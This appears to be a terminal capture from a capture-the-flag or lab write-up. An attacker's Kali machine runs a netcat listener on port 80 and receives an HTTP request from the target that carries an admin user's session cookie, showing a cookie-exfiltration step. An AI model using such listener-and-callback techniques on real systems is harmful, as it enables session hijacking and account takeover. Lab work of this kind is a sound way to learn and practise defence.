 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 80
listening on [any] 80 ...
connect to [10.10.14.99] from (UNKNOWN) [10.129.54.146] 53136
GET / HTTP/1.1
Accept-Encoding: identity
Host: 10.10.14.99
User-Agent: Python-urllib/3.11
Cookie: user_data=eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgI
Connection: close